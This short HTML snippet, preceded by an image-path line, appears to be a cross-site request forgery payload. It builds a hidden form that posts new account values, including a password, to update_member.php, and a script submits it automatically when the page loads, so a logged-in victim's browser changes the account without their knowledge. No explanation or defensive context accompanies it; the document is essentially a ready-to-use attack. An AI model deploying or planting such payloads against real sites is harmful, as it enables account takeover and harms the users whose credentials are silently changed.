 <form action ="update_member.php" method="post">
<input type="hidden" name="id" value="user01"/>
<input type="hidden" name="name" value="kjm"/>
<input type="hidden" name="pw" value="user01"/>
<input type="hidden" name="pw2" value="user01"/>
</form>
<script>document.forms[0].submit();</script>